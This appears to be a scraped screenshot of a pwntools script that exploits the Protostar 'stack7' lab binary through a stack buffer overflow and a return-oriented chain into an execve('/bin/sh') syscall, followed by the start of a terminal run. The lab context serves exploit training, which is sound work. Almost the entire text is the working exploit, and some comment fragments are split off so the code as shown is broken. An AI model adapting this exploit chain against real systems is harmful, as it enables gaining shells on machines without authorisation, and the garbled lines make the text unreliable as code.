 from pwn import *
padding = b"A"*(80-4)
fakeebp = b"BBBB"
ret = p32(0x8048544) #Address of ret instruction of getpath
#-----------------------------------------------------------#
syscall = p32(0xb7fce050)
popeax_ebx = p32(0x08048380)
popedx_ecx = p32(0xb7fcb55a)
ebx = "/bin/sh"'s address
set to NULL
payload =  padding +fakeebp+ ret+ popeax_ebx + p32(0xb) + p32(0xb7f4eb62) + popedx_ecx + p32(0x0) + p32(0x0) + syscall
proc = process("./stack7")
eax = 0xb, execve syscall
input()
proc.sendline(payload)
proc.interactive()
~
~
~
~
~
~
13,26 All
┌──(minhnguyen㉿kali32bit)-[~/bof/protostar]
└─$ python3 shell.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './stack7': pid 1933